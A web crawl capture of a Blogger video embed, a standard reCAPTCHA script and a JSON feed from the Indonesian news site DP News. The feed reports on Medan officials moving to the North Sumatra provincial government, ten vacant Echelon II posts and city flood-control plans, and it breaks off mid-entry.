        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/mcES-v9RZDA/1.jpg?sqp=CNKJh8sGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3mcNHnkKGDSKzxQF3tG9UokKpW_bQ","iframe_id":"BLOGGER-video-99c112faff516430-7189","allow_resize":false,"streams":[{"play_url":"https://rr1---sn-vgqsrn66.googlevideo.com/videoplayback?expire=1768043858&ei=0sRhacDLDY_0_tcPycPkoAk&ip=18.221.125.226&id=99c112faff516430&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768015058,&mh=er&mm=31&mn=sn-vgqsrn66&ms=au&mv=m&mvi=1&pl=20&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=4.667&lmt=1683524451554561&mt=1768014769&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgcodx0OAee6bkjvVLVAAG5oMv91Qk9E5OdrgdsgchuO0CIQDIwJtmrsUEOCGDEk59RGRnsIQvk6IruUntyMVhp0nD2A%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRgIhALHk-mBGxCdHYnf71n2iSUQxro7m0EbghubyCmCMBhXAAiEAr8gPWPTspSD0WFATmplCIlH-PsodIw9jGRmuvAp_jfA%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/1531048980-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IW0mbqRCbdPXtU90kvfY8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768015060262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery2240338124917814014_1768015056952&_=1768015056953
body_size: 14795
content:
// API callback
jQuery2240338124917814014_1768015056952({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-09T22:44:56.942+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14989"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-968984855769529233"},"published":{"$t":"2026-01-08T12:30:00.004+07:00"},"updated":{"$t":"2026-01-08T16:31:56.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s768\/unnamed.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda merasa aneh dengan 'eksodus' para pejabat Pemko Medan ke Pemprovsu yang nyaris tanpa resistensi ataupun reaksi dari Walikota sebagai Pembina ASN.Dikhawatirkan jika eksodus ini masih berlanjut lagi maka jelas ada pembiaran sistematis yang berpotensi melumpuhkan kinerja birokrasi Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeharusnya selaku Pembina ASN,Walikota Medan harus lebih mempertimbangkan kebutuhannya ketimbang meloloskan ke Pemprovsu ataukah masih kuat bayang bayang mantan Walikota Medan yang kini menjadi Gubsu sehingga dengan terpaksa mengizinkan perpindahan pejabat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETanggapan tersebut disampaikan Elfanda Ananda terkait maraknya,sorotan terhadap 'eksodusnya' pejabat ke Pemprovsu mengakibatkan 10 jabatan Eselon II Pemko Medan kosong,Kamis(9\/1)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Di sinilah publik patut curiga, mengapa pejabat-pejabat kunci begitu mudahnya dilepas dan eksodus ke provinsi Sumut, sementara Pemko Medan sendiri sudah lebih sepuluh bulan struktur organisasinya keropos karena eksodus tersebut,\" tandas Elfanda\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EElfanda mengatakan sebenarnya tidak mempermasalahkan pejabat yang eksodus ke Pemprovsu karena memang pilihan pejabat tersebut.Namun justru aneh,walikota tidak mampu melakukan konsolidasi di tubuh organisasi Pemko Medan sendiri dalam membangun tim yang solid. Tidak bisa mengidentifikasi mana pejabat yang loyal sama dia (Rico Waas) atau sama Walikota sebelumnya (Bobby Nasution) yang saat ini menjadi Gubsu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi satu sisi,apakah di Pemprovsu tidak ada pejabat yang punya kemampuan dalam mengemban jabatan yang ada.Maka muncul pertanyaan,bagaimana seharusnya, apakah tidak sebaiknya di-STOP saja eksodus tersebut karena informasinya masih bakal berlanjut 2 gelombang lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan paling sensitif namun tak terelakkan kata Elfanda, apakah Walikota Medan benar-benar berdaulat atas birokrasi yang dipimpinnya? Ataukah masih ada bayang-bayang mantan Walikota Medan yang kini menjadi Gubernur Sumatera Utara, sehingga Pemko Medan harus 'mengalah' setiap kali pejabatnya ditarik ke provinsi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika benar demikian, maka yang dipertaruhkan bukan sekadar jabatan Eselon II, melainkan otoritas politik seorang wali kota. Kenapa terus dibawah bayang bayang walikota sebelumnya, dimana amanah rakyat yang memilihnya sebagai walikota Medan,ujarnya bertanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diberitakan,saat ini 10 pejabat Eselon II kosong dampak 'eksodus' pejabat Pemko Medan ke Pemprovsu.Walikota Medan mengatakan akan segera melakukan rekrutmen pejabat setelah konsultasi dengan BKN.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/elfanda-ananda-stop-eksodus-ke.html","title":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-951414782845720474"},"published":{"$t":"2026-01-05T19:27:00.008+07:00"},"updated":{"$t":"2026-01-05T19:31:32.399+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"RDP Komisi 4 DPRD Medan: Antisipasi Banjir,Dinas SDABMBK Bersama BWS Sumut Tinggikan Tanggul Sungai"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3RGnelEbk_SJhtSpdjQp8BYUrDaTIhoom4t_WnfeYEsXDb-DCzi0ao2N5m2Nk4Td1eBf29zxqg8MIWjay2NCE372QdPTQCvZgqaVUZNkpMxiN-zqqISaKTwHbPeJQ3pBVSVtoeEoiaPXKMiXVulXCtIt4_2y_1HsbwheuGO6ju_SUkkuIIQXNr7YN-fm\/s1600\/IMG-20260105-WA0015.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3RGnelEbk_SJhtSpdjQp8BYUrDaTIhoom4t_WnfeYEsXDb-DCzi0ao2N5m2Nk4Td1eBf29zxqg8MIWjay2NCE372QdPTQCvZgqaVUZNkpMxiN-zqqISaKTwHbPeJQ3pBVSVtoeEoiaPXKMiXVulXCtIt4_2y_1HsbwheuGO6ju_SUkkuIIQXNr7YN-fm\/s320\/IMG-20260105-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: RDP Komisi 4 DPRD Medan Bersama Dinas SDABMBK Medan,Senin(5\/1) di Ruang Rapat Komisi 4 DPRD Medan\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPemko Medan pastikan program penanggulangan banjir akan dimaksimalkan pada Tahun 2026.Salah satunya melanjutkan program strategis penanganan banjir, mulai dari pembangunan kolam retensi, normalisasi drainase, hingga peninggian tanggul di sejumlah titik rawan genangan air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk merealisasikan program tersebut, Dinas SDABMBK telah melakukan koordinasi intensif dengan Balai Wilayah Sungai (BWS) Sumatera Utara serta pihak ketiga, termasuk mitra dari luar negeri.Normalisasi sungai secara menyeluruh menjadi tanggung jawab Dinas SDABMBK. Saat ini pengerjaan dilakukan secara masif, termasuk peninggian tanggul yang dikerjakan bersama BWS.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Plt Kadis SDABMBK Medan Gibson Panjaitan dalam RDP)l evaluasi Triwulan IV Tahun 2026 bersama Komisi 4 DPRD\u0026nbsp; Medan,Senin (5\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski demikian, Gibson juga mengingatkan pentingnya peran serta masyarakat dalam menjaga kebersihan lingkungan. Ia berharap masyarakat tidak lagi membuang sampah sembarangan ke sungai maupun saluran drainase yang dapat memperparah risiko banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Komisi 4 DPRD\u0026nbsp; Medan Paul Mei Anton Simanjuntak,\u0026nbsp; menekankan pentingnya koordinasi lintas sektor, khususnya dengan pihak kecamatan, agar penanggulangan banjir berjalan lebih efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti optimalisasi penggunaan pokok-pokok pikiran (pokir) DPRD sebagai aspirasi masyarakat serta perlunya efisiensi anggaran tanpa mengganggu kinerja dinas terkait.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara, anggota Komisi 4 dari Fraksi PKB Lela Tul Badri. menilai kolam retensi Martubung belum berjalan maksimal. Berdasarkan hasil investigasi di lapangan, ditemukan adanya pintu air, namun kondisi drainase menuju lokasi tersebut belum tertata dengan baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jika sejak awal drainase tidak dinormalisasi, maka fungsi pintu air akan sia-sia. Ini perlu segera ditindaklanjuti,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELela juga menyebutkan bahwa di wilayah Kecamatan Medan Deli masih banyak saluran air yang minim dan parit yang tersumbat. Meski pihaknya telah mengimbau masyarakat untuk tidak membuang sampah ke parit, warga berharap perbaikan infrastruktur dilakukan terlebih dahulu oleh Dinas SDABMBK.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi berbagai masukan dan aspirasi tersebut, Gibson Panjaitan menegaskan keseriusan Dinas SDABMBK dalam menangani persoalan banjir, termasuk di kawasan Jalan Letda Sujono. Ia memastikan komunikasi dengan pihak BWS terus dilakukan secara intensif.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/951414782845720474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/951414782845720474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/rdp-komisi-4-dprd-medan-antisipasi.html","title":"RDP Komisi 4 DPRD Medan: Antisipasi Banjir,Dinas SDABMBK Bersama BWS Sumut Tinggikan Tanggul Sungai"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3RGnelEbk_SJhtSpdjQp8BYUrDaTIhoom4t_WnfeYEsXDb-DCzi0ao2N5m2Nk4Td1eBf29zxqg8MIWjay2NCE372QdPTQCvZgqaVUZNkpMxiN-zqqISaKTwHbPeJQ3pBVSVtoeEoiaPXKMiXVulXCtIt4_2y_1HsbwheuGO6ju_SUkkuIIQXNr7YN-fm\/s72-c\/IMG-20260105-WA0015.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7763203290205967386"},"published":{"$t":"2026-01-05T16:23:00.008+07:00"},"updated":{"$t":"2026-01-05T18:23:10.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s764\/Screenshot_20260105_155831_Gallery.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s320\/Screenshot_20260105_155831_Gallery.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Saat Diwawancarai Wartawan Usai Pelantikan 12 Direksi PUD Pemko Medan,Senin(5\/1) di Kantor Walikota Medan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPengisian kekosongan 10 Jabatan Eselon II Pemko Medan masih 'teka teki' sebab sampai saat ini belum ada jadwal pasti kapan dilaksanakan termasuk sistim rekrutmen apakah melalui sistim lelang ataukah asesmen saja.Pemko Medan masih harus menunggu hasil konsultasi ke pemerintah pusat termasuk BKN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Waas saat ditanyakan mengenai kekosongan 10 JPTP atau Eselon II tersebut,belum bisa memberikan jadwal rekrutmen termasuk apakah sistim lelang atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico hanya memberikan sinyal bakal segera diisi namun tidak memberi kepastian jadwal dibuka untuk rekrutmen 10 JPTP atau Eselon II tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita menunggu konsultasi ke pusat dan BKN,termasuk sistimnya nanti\"ujarnya,saat ditanyai wartawan apakah sistim pengisian kekosongan 10 jabatan akan menggunakan sistim lelang jabatan atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut ditanyakan,apakah kekosongan 10 jabatan Kadis\/Kaban tidak akan mengganggu capaian visi misi dan RPJMD Kota Medan 2025-2029,Rico mengatakan untuk itulah segera dibicarakan pengisian jabatan kosong agar jangan sampai mengganggu kinerja dan pengambilan keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui, saat ini tercatat 10 kursi jabatan JPTP stau Eselon II\u0026nbsp; kosong dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepuluh jabatan tersebut adalah,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah hampir 10 bulan lebih kosong yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga saat masih kekosongan masih 8 jabatan sekitar awal Desember lalu,Rico sudah menyebutkan bakal melakukan pengisian jabatan setelah ada petunjuk dan konsultasi dengan pusat (BKN).Namun rekrutmen untuk mengisi kekosongan jabatan Eselon II tersebut belum juga direalisasikan sampai saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,sejak Februari 2024 Lau secara bertahap pejabat Pemko Medan 'terbang' ke Pemprovsu yakni Kadis SDABMBK Topan Obaja Ginting,Kepala Inspektorat Sulaiman Harahap,Kepala BKPSDM Sutan Tolong Lubis,Kadis PKPCKTR Alexander Sinulingga,Kadis Kesehatan Yudha Pratiwi dan Kadis Ketapang,Pertanian dan Perikanan Gelora Ginting menjadi Sekda Tanah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk Eselon III setingkat Kabag yakni Kabag Aset\/UPBJ,Kabag Umum dan Kabag Prokopim.Awal Tahun 2026 tercatatc2 orang lagi Kadis 'terbang' ke Pemprovsu yakni Kadisnaker Ilyan Chandra Simbolon dan Kadis PMPTSP. Informasi berkembang bakal menyusul Sekretaris DPRD Medan Ali Supahutar dan Kepala BKPSDM Medan Subhan Fajri Harahap 'terbang ' ke Pemprovsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,pejabat dari daerah lain pun masuk antara lain menjadiAsistenEkbangdari Deliserdang dan Kepala Inspektorat dari Sergai.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sistim-lelang-ataukah-asesmen-untuk-10.html","title":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s72-c\/Screenshot_20260105_155831_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1710730625277597764"},"published":{"$t":"2026-01-05T13:01:00.009+07:00"},"updated":{"$t":"2026-01-05T18:14:53.753+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Rico Lantik 12 Direksi PUD Medan: Minta 'Tancap Gas' di Tahun 2026. .."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 